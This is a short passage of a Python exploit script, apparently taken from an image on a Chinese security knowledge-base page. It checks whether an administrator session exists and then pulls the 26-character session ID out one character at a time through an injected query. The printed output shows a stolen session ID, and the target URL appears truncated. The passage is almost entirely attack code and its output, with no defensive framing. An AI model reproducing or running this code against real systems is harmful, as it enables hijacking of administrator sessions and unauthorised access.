 170 if not available:
171 raise ExploitError('No session is available')
172 print('An admin session is available !')
173
174 # Fetch it
175
176 sid = self.word(
177 'Session ID',
178 query % 'session_id',
179 charset=string.ascii_lowercase + string.digits,
180 size=26
181 )
182 print('Session ID: %s' % sid)
183 return sid
184
185 run('http:// 8080')
186
An admin session is available !
Session ID: 7566b17080beaff6c3f8b56d9a
'零组资料文库'